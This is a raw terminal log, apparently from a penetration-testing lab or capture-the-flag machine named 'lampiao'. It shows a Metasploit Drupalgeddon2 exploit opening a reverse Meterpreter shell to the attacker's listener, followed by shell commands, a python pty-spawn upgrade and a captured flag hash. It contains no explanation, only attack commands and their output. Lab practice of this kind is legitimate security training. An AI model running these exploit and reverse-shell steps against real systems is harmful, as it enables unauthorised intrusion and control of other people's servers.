 msf6 exploit(unix/webapp/drupal_drupalgeddon2) > run
[*] Started reverse TCP handler on 192.168.45.195:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.236.48
[*] Meterpreter session 2 opened (192.168.45.195:4444 -> 192.168.236.48:49634
) at 2024-06-21 19:43:55 -0400
meterpreter > shell
Process 5994 created.
Channel 0 created.
cat /home/local.txt
cat: /home/local.txt: No such file or directory
cd /home
cd /tiago
/bin/sh: 3: cd: can't cd to /tiago
ls
tiago
cd tiago
ls
local.txt
cat local.tt
cat: local.tt: No such file or directory
local.txt
/bin/sh: 8: local.txt: not found
ls
local.txt
python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@lampiao:/home/tiago$ cat local.txt
cat local.txt
121f3cbb83a43116e9980e69f6af9b3b
www-data@lampiao:/home/tiago$